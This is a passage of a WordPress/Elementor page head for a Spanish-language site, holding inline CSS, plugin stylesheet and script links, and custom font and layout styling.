.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-19px/2);margin-left:calc(-19px/2);}body.rtl .elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-19px/2);}body:not(.rtl) .elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-19px/2);}.elementor-208 .elementor-element.elementor-element-c605718{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-text{color:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-208 .elementor-element.elementor-element-c605718 .elementor-icon-list-item > a{font-family:"Kiro", Sans-serif;font-size:12px;font-weight:700;}.elementor-208 .elementor-element.elementor-element-c605718 > .elementor-widget-container{margin:0px 35px 0px 0px;}.elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-208 .elementor-element.elementor-element-1107c0b{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-text{color:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-208 .elementor-element.elementor-element-1107c0b .elementor-icon-list-item > a{font-family:"Kiro", Sans-serif;font-size:12px;font-weight:700;}.elementor-208 .elementor-element.elementor-element-a0b9d4f:not(.elementor-motion-effects-element-type-background), .elementor-208 .elementor-element.elementor-element-a0b9d4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8562C1;}.elementor-208 .elementor-element.elementor-element-a0b9d4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-208 .elementor-element.elementor-element-a0b9d4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-208 .elementor-element.elementor-element-97592ce > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-208 .elementor-element.elementor-element-fca774d{text-align:center;}.elementor-208 .elementor-element.elementor-element-fca774d .elementor-heading-title{color:#FFFFFF;font-family:"Kiro", Sans-serif;font-size:10px;font-weight:800;line-height:25px;letter-spacing:1px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-b66984a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-b66984a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-b66984a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-208 .elementor-element.elementor-element-b66984a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-208 .elementor-element.elementor-element-b66984a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-208 .elementor-element.elementor-element-b66984a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woomaxsl.com/wp-content/uploads/2022/09/Vector-3.svg");background-position:top center;background-repeat:no-repeat;background-size:100% auto;}.elementor-208 .elementor-element.elementor-element-b66984a > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 20px 0px;}.elementor-208 .elementor-element.elementor-element-b01da4d img{width:160px;}.elementor-208 .elementor-element.elementor-element-ebf32df{text-align:center;}.elementor-208 .elementor-element.elementor-element-2d14344 > .elementor-element-populated{padding:030px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown .elementor-item, .elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown .elementor-item, .elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-208 .elementor-element.elementor-element-9e52d3e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-208 .elementor-element.elementor-element-9e52d3e > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-208 .elementor-element.elementor-element-03bad5d .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-208 .elementor-element.elementor-element-03bad5d .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-208 .elementor-element.elementor-element-39ced6e .elementor-widget-container{text-align:center;}.elementor-208 .elementor-element.elementor-element-39ced6e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-c605718 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-208 .elementor-element.elementor-element-b66984a > .elementor-element-populated{padding:25px 0px 15px 0px;}.elementor-208 .elementor-element.elementor-element-b01da4d img{width:150px;}.elementor-208 .elementor-element.elementor-element-2d14344 > .elementor-element-populated{padding:30px 0px 10px 0px;}.elementor-208 .elementor-element.elementor-element-b607a18{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-208 .elementor-element.elementor-element-39ced6e > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-208 .elementor-element.elementor-element-42ec977{width:26.778%;}.elementor-208 .elementor-element.elementor-element-2d14344{width:49.442%;}.elementor-208 .elementor-element.elementor-element-9e52d3e{width:23.445%;}}@media(max-width:1024px) and (min-width:768px){.elementor-208 .elementor-element.elementor-element-42ec977{width:100%;}.elementor-208 .elementor-element.elementor-element-2d14344{width:100%;}.elementor-208 .elementor-element.elementor-element-9e52d3e{width:100%;}}/* Start custom CSS for column, class: .elementor-element-b66984a */@media screen and (max-width:767px){
.elementor-208 .elementor-element.elementor-element-b66984a .elementor-widget-wrap {
    background-size: cover !important;
    background-position: top right !important;

}
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-39ced6e */@media screen and (max-width: 1024px) {
    .elementor-208 .elementor-element.elementor-element-39ced6e .elementor-widget-container {
        margin: 0px !important;
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c605718 */.elementor-208 .elementor-element.elementor-element-c605718 ul {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1107c0b */.elementor-208 .elementor-element.elementor-element-1107c0b ul {
    list-style: none !important;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://woomaxsl.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://woomaxsl.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2022022501' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://woomaxsl.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://woomaxsl.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woomaxsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woomaxsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://woomaxsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://woomaxsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://woomaxsl.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"candidate\",\"lang\":\"en\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"candidate\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://woomaxsl.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://woomaxsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woomaxsl.com/wp-json/wp/v2/pages/3047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woomaxsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://woomaxsl.com/?p=3047' />
				<style type="text/css" id="cst_font_data">
									</style>
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><link rel="icon" href="https://woomaxsl.com/wp-content/uploads/2022/10/fav.jpg" sizes="32x32" />
<link rel="icon" href="https://woomaxsl.com/wp-content/uploads/2022/10/fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woomaxsl.com/wp-content/uploads/2022/10/fav.jpg" />
<meta name="msapplication-TileImage" content="https://woomaxsl.com/wp-content/uploads/2022/10/fav.jpg" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #3b2372;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 180px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg);
}
</style>		<style id="wp-custom-css">
			.pointer {
    cursor: pointer;
}

@font-face {
    font-family: 'din_problack';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subirdinpro_black-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subirdinpro_black-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}



@font-face {
    font-family: 'din_probold';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro_bold-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro_bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'din_promedium';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro_medium-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro_medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'din_proregular';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'dinprolight';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro-light-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'dinproregular';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro-regular-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/dinpro-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'kirobold';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_bold-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'kiroextra_bold';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_extra_bold-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_extra_bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'kiroextra_light';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_extra_light-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_extra_light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'kirolight';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_light-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'kiroregular';
    src: url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_regular-webfont.woff2') format('woff2'),
         url('https://woomaxsl.com/wp-content/uploads/2022/09/web-subir/kiro_regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
#formhome .elementor-element-dfaa855 {
    border: hidden;
    padding: 800px;
    max-width: 600px;
    margin: auto;
}
.elementor-208 .elementor-element.elementor-element-c605718 ul {
    padding-right: 15px;
}

.elementor-element-1fc4740{
    overflow-x: hidden;
}



.engtexto {
    padding-right: 120px !important;
}


.soyun{
    opacity: 0;
    position: absolute;
bottom: 0;
}

body{font-family: 'kiroregular'!important;}
pbody {
    font-family: 'dinproregular' !important;
}

.hero-cont p {
    font-family: "Kiro", Sans-serif;
}
.numbero{
    text-align: center;
    font-weight: 900;
    color: #683AAF;
    font-size: 26px;
}

body #slide-cand .owl-carousel .owl-stage-outer {
    width: 100% !important;
}
#slide-cand .sa_owl_theme .owl-dots .owl-dot {
    display: none!important;
}
#slide-cand .owl-pagination-true {
    margin-bottom: 0 !important;
}


body #slide-cand  .sa_owl_theme .owl-nav .owl-prev {
    left: auto;
right:80px;
    top: auto;
bottom:0;
}

body #slide-cand  .sa_owl_theme .owl-nav .owl-next{
    left: auto;
right:20px;
    top: auto;
bottom:0;
}
.visita-cand h2{
    color: #3B2372;
    font-weight: 400;
    margin-bottom: 40px;
    font-size: 30px;
}
.visita-cand a{
    background: #3B2372;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 10px 40px;
    margin: auto;
}


#candi-bottom .elementor-container {
    background: url(/wp-content/uploads/2022/11/equipo-estrategia.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top;
    padding: 100px 15px;
    text-align: center;
margin: 40px auto;
}

#candi-bottom h2{
    color: #fff;
    font-size: 30px;
    font-weight: 900;
}
#candi-bottom p{
    font-size: 24px;
    color: #fff;
margin-bottom:40px;
}
#candi-bottom a{
    color: #FFC866;
    border: solid 1px #FFC866;
    padding: 10px 30px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 900;
}







[type=button]:focus, [type=submit]:focus, button:focus {
    outline: 0 auto -webkit-focus-ring-color !important;
}


.txtcono{
    color: #000;
    font-size: 20px;
    padding: 80px 20px;
}

.txtcono2{
    color: #000;
    font-size: 20px;
    padding: 20px 20px;
}

.txtcono3{
    color: #000;
    font-size: 20px;
    padding: 30px 20px;
}



.txtcono5{
    color: #683AAF !important;
    font-size: 30px;
    font-weight: bold;
    text-align: center;
    line-height: 40px;
    padding: 85px 0;
}
.txtcono5 a{
    background: #683AAF;
    color: #fff;
    border: solid 1px #3B2372;
    font-size: 16px;
    padding: 15px 90px;
}
.txtcono5 a:hover{
    background: #3B2372;
}

.borderyelow{
    border-bottom: solid 4px #FEDD91;
}


.sub-menu{
    padding-top: 12px !important;
    opacity: 0.9;
min-width: 170% !important;
border-top: solid 2px #FFC866;

}
.sub-menu a{
    font-size: 16px !important;
}




.sub-menu li:last-child{padding-bottom: 15px;}

.titaco{
    font-size: 30px;
    color: #fff;
    background: #522F91;
    padding: 5px 30px;
    width: auto;
    max-width: 380px;
    border-radius: 0 100px 0 0;
}


.elementor-accordion .elementor-accordion-item {
    border: hidden !important;
 border-bottom: solid 2px #FEDD91 !important;
       padding-bottom: 20px !important;
}

.elementor-accordion .elementor-tab-content {
    display: none;
    padding: 15px 20px;
    border-top: hidden;
   
}
.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title {
    color: #683AAF !important;
    font-size: 20px;
}
.elementor-accordion .elementor-tab-content {border-top: hidden !important;
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left {
    float: right!important;
    text-align: right!important;
}

.elementor-accordion-icon-closed i{
    background: #f2eefe;
    text-align: center;
    border-radius: 50%;
    height: 30px !important;
    width: 30px !important;
    line-height: 30px;
    font-size: 15px;
}
.elementor-accordion-icon-opened i{
    background: #f2eefe;
    text-align: center;
    border-radius: 50%;
    height: 30px !important;
    width: 30px !important;
    line-height: 30px;
    font-size: 15px;
}
.elementor-accordion-icon-opened i {
    background-color: #f2eefe;
    text-align: center;
    border-radius: 50%;
    height: 30px !important;
    width: 30px !important;
    line-height: 30px;
    font-size: 0;
    background: url(/wp-content/uploads/2022/10/flech.png);
    background-size: 50%;
    background-repeat: no-repeat;
    background-color: #f2eefe;
    background-position: center;
}


.elementor-accordion-icon-closed i {
    background-color: #f2eefe;
    text-align: center;
    border-radius: 50%;
    height: 30px !important;
    width: 30px !important;
    line-height: 30px;
    font-size: 0;
    background: url(/wp-content/uploads/2022/10/flech2.png);
    background-size: 50%;
    background-repeat: no-repeat;
    background-color: #f2eefe;
    background-position: center;
}

.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title {
    color: #683AAF !important;
    font-size: 20px;
    font-family: "Kiro", Sans-serif;
    font-weight: bold;
}

.elementor-accordion .elementor-tab-content {
    border-top: hidden !important;
    color: #4C5159;
    font-family: "dinpro", Sans-serif;
    font-size: 14px;
line-height:20px;
}







.current-menu-item a{font-weight:bold !important}
.page-header{display: none;}
#hero-blog {
    background: url(/wp-content/uploads/2022/10/hero-bolg-scaled.jpg);
    background-size: cover;
    background-position: right top;
    background-repeat: no-repeat;
    width: 95%;
    max-width: 1440px;
    margin: auto;
    min-height: 500px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
}
#menu-1-efafc27 a {
    padding: 13px 13px;
}



#text-blog {
    background-color: rgba(250, 250, 250, 0.8);
    width: 100%;
    max-width: 790px;
    padding: 40px 20px;
}
#hero-blog .elementor-widget-wrap{
    padding: 0;
}
#hero-blog .elementor-container {
    margin-right: 0;
    margin-left: 0;
}


.acepto label {
    color: #B5B5B5 !important;
font-weight: 400 !important;
}



#hero-blog h1{
    color:#522F91; font-size:75px; 
    font-family: 'kiroextra_bold';
}

.elementor-element-6d86165 .elementor-inline-items .elementor-inline-item:first-child .elementor-icon-list-text{
    color: #FFC866 !important;
    font-weight: bold !important;
    text-decoration: underline;
}




.posta .elementor-button {
    cursor: pointer;
    position: relative;
    color: #FFC866;
    background: transparent;
    font-size: 30px;
}

.posta .elementor-heading-title{
    font-size: 24px;
    color: #3B2372;
    line-height: 30px;
        font-family: "Kiro", Sans-serif;
}

.elementor-widget-theme-post-excerpt .elementor-widget-container{
    color: #212529;
    font-size: 16px;
}

body #menu-1-efafc27 .current-menu-item a {
    color: #fff !important;
}
.posta .elementor-grid-item{
    border: solid 1px #E6E6E6;
    padding: 15px !important;
}

.catego a{
    color: #212529 !important;
    font-size: 14px !important;
    font-weight: 400 !important;
}

.fech{
    color: #212529;
    font-size: 14px;
    font-weight: 400;
    background: #FBFBFB;
    padding: 15px;
    margin-right: -15px;
    position: relative;
    top: -15px;
    right: -25px;
    border-radius: 0 0 0 50px;
}
.fech i {
   display:none
}

.elementor-grid-item .elementor-element-populated {
    padding-bottom: 0!important;
    padding-top: 0 !important;
}
.posta .elementor-grid-item {
    padding-top: 30px !important;
}
#bajada-blog h2{
    text-align: center;
    color: #3B2372;
    font-size: 38px;
    font-weight: 900;
    padding: 20px 0;
        font-family: "Kiro", Sans-serif;
}
#bajada-blog p {
    color: #212529;
    font-size: 20px;
    max-width: 900px;
    margin: auto;
}
#masa {
    font-family: "Kiro", Sans-serif;
    background: transparent;
    color: #3B2372;
    text-transform: uppercase;
    border: solid 1px #3B2372;
    border-radius: 0;
    padding: 15px 30px;
    width: 100%;
    max-width: 370px;
font-weight: bold;
}

#masa:hover {
    background: #3B2372;
    color: #fff;
}


body .current-menu-item a{
    color: #FFC866 !important;
}





.menu-item-306{display:none !important}
.menu-item-307{display:none !important}
.menu-item-308{display:none !important}


.menu-item-333{display:none !important}
.menu-item-334{display:none !important}
.menu-item-335{display:none !important}

.hero-cont{
    width: 95%;
    max-width: 1440px;
    margin: auto;
}
.hero-cont h1{
    color: #3B2372;
    font-size: 75px;
    line-height: 71px;
    font-weight: 900;
    font-family: "Kiro", Sans-serif;
}
.hero-cont p{
    font-size: 30px;
    color: #683AAF;
}




.kiro {font-family: "Kiro", Sans-serif;}




.cuerpo h2 {
    text-align: center;
    color: #3B2372;
    font-size: 38px;
    font-weight: 900;
    padding: 20px 0;
    font-family: "Kiro", Sans-serif;
    max-width: 960px;
    margin: 30px auto;
}

.contfull{
    width: 98%;
    margin:15px auto;
}
.cont50{
    width: 48%;
    float: left;
    margin: 15px 1%;
}






label {
    display: inline-block;
    line-height: 30px;
    vertical-align: middle;
    width: 100% !important;
    color: #3B2372;
    font-weight: bold;
    font-size: 16px;
    font-family: "Kiro", Sans-serif;
}

label span.wpcf7-list-item-label {
	color: #683AAF;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    width: 100%;
    border: 1px solid #E6E6E6;
    border-radius: 0;
    padding: 0.5rem 1rem;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
   
}
textarea {
    overflow: auto;
    resize: vertical;
    height: 144px;
}
.wpcf7-list-item {
    display: inline-block;
    margin: 0 20px 0 0;
}
.elementor-element-0896011 a{font-family: "Kiro", Sans-serif;}


.first .wpcf7-list-item-label{
    font-family: "dinpro", Sans-serif; font-weight: 400;
}
.last .wpcf7-list-item-label{
    font-family: "dinpro", Sans-serif; font-weight: 400;
}

.din{
    font-family: "dinpro", Sans-serif;
}
.elementor-208 .elementor-element.elementor-element-0896011 {
    padding: 0 15px;
}
.acepto{
    font-family: "dinpro", Sans-serif;
}
.datos{
    font-family: "dinpro", Sans-serif;
}

#masa {
    font-weight: 900 !important;}


.elementor-widget-theme-post-excerpt .elementor-widget-container{
    font-family: "dinpro", Sans-serif;
}

.elementor-element-47140ef span{
    font-family: "dinpro", Sans-serif;
}
.elementor-element-4a7717d a{
    font-family: "dinpro", Sans-serif;
}



.wpcf7-submit{
    display: inline-block;
    font-weight: 400;
    color: #fff;
	    font-family: "Kiro", Sans-serif;
    background: #683AAF !important;
    text-align: center;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid #3B2372;
    padding: 0.5rem 5.5rem;
    font-size: 1rem;
    border-radius: 0;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.wpcf7-submit:hover {
    
    color: #683AAF!important;
    background: transparent !important;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.elementor-element-43d032b{
    border: solid 1px #B5B5B5;
    padding: 30px;
}
.elementor-element-0443d0e{
    padding: 0 30px;
}

.desk{display:block}
.mob{display:none}


.posta .elementor-heading-title {
  
    font-weight: 900;
}

.divslide{
    display: flex;
    text-align: center;
    padding: 20px 15px;
    background: #fff;
    min-height: 200px;
    margin-top: -7px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

body .autohide-arrows .owl-nav {
    display: block !important;
}
.divslide h3{font-size: 22px !important;}

.divslide p{
    color: #212529;
    font-size: 15px !important;
}




#formhome .elementor-element-43d032b {
    border: hidden;
    padding: 30px;
    max-width: 600px;
    margin: auto;
}


body .sa_owl_theme .owl-nav .owl-prev {
    left: 20px;
    top: -30px;
    border: solid 1px #683AAF !important;
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    background: transparent !important;
}
body .sa_owl_theme .owl-nav .owl-next {
    left: 80px;
right:auto;
    top: -30px;
    border: solid 1px #683AAF !important;
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    background: transparent !important;
}

.white .sa_owl_theme .owl-nav .owl-prev:hover, .white .sa_owl_theme .owl-nav .owl-next:hover {
    background-color: rgba(0,0,0,0) !important;
}
body .white .sa_owl_theme .owl-nav .owl-prev {
    background: rgba(0,0,0,0) url(/wp-content/uploads/2022/10/left.png) no-repeat center center !important;
    background-size: 50% !important;
	font-size: 1px;
}
.wpcf7-submit {
    font-weight: 700;}

body .white .sa_owl_theme .owl-nav .owl-next {
    background: rgba(0,0,0,0) url(/wp-content/uploads/2022/10/right.png) no-repeat center center !important;
    background-size: 50% !important;
}
body .white .sa_owl_theme .owl-nav .owl-prev:hover, body  .white .sa_owl_theme .owl-nav .owl-next:hover {
    background-color: #3B2372 !important;
}

body .owl-carousel .owl-stage-outer {
    width: 120% !important;
}
.elementor-element-64d2b92{
    overflow: hidden;
}
.owl-carousel .owl-item img {
   
    max-width: 100%;
    width: 100%;
}

.elementor-602 .elementor-element.elementor-element-66b605e {
    padding: 0px 0px 0px 0px;
    background: #FBFBFB;
}
.elementor-602 .elementor-element.elementor-element-64d2b92 {
